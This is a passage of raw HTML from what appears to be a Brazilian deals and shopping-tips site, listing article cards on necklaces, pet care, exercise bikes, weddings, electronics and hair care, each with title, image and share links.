		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
